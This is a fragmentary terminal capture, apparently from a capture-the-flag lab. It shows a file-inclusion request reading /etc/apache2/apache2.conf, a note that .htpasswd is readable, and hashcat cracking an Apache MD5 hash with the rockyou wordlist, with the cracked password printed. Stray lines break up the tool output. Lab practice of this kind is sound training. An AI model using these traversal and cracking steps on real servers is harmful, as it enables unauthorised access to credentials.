 $apr1$ntOz2ERF$Sd6FT8YVTValWjL7bJv0P0:9972761drmfsls
index.php?referer=/etc/apache2/apache2.conf
Session..........: hashcat
Status...........: Cracked
Hash.Name........: Apache $apr1$ MD5, md5apr1, MD5 (APR)
Hash.Target......: $apr1$ntOz2ERF$Sd6FT8YVTValWjL7bJv0P0
can read the .htpasswd
Time.Started.....: Wed May 26 11:45:23 2021 (9 secs)
Time.Estimated...: Wed May 26 11:45:32 2021 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   245.6 kH/s (6.28ms) @ Accel:2 Loops:62 Thr:1024 Vec:1
Recovered........: 1/1 (100.00%) Digests
Progress.........: 2195456/14344384 (15.31%)
Rejected.........: 0/2195456 (0.00%)
Restore.Point....: 2162688/14344384 (15.08%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:992-1000
Terminate
Candidates.#1....: Angelica21 -> 8254031
Hardware.Mon.#1..: Temp: 52c Util: 84% Core:1860MHz Mem:6000MHz Bus:8
Started: Wed May 26 11:45:11 2021
Stopped: Wed May 26 11:45:33 2021
~/Downloads 21s
> hashcat -m 1600 hash /usr/share/wordlists/rockyou.txt --show
$apr1$ntOz2ERF$Sd6FT8YVTValWjL7bJv0P0:9972761drmfsls
Start Machine
~/Downloads
>
[1] 1:zsh* "garuda" 11:46 26-May-2